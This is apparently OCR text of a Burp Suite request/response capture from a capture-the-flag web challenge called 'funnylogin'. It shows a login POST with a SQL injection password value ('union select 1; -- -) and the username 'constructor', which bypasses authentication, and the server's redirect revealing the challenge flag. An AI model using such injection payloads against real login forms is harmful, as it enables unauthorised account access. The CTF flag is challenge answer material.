 Send Cancel < > Follow redirection Target: https://funnylogin.mc.ax HTTP/2
Request
Pretty Raw Hex \n
1 POST /api/login HTTP/2
2 Host: funnylogin.mc.ax
3 Content-Length: 53
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 Origin: https://funnylogin.mc.ax
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.6099.216 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://funnylogin.mc.ax/
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language: en-US,en;q=0.9
20 Dnt: 1
21 Sec-Gpc: 1
22 Priority: u=0, i
23
24 user=constructor&pass='union%20select%201%3b%20--%20-
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Content-Type: text/html; charset=utf-8
3 Date: Mon, 05 Feb 2024 03:51:13 GMT
4 Location: /?flag=dice%7Bi_l0ve_java5cript!%7D
5 Vary: Accept
6 X-Powered-By: Express
7 Content-Length: 114
8
9 <p>
Found. Redirecting to <a href="/?flag=dice%7Bi_l0ve_java5cript!%7D">
/?flag=dice%7Bi_l0ve_java5cript!%7D
</a>
</p>
Inspector
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /api/login
Request query parameters 0
Request body parameters 2
Name Value
user constructor
pass 'union select 1; -- -
Request cookies 0
Request headers 24
Response headers 6
Inspector
Notes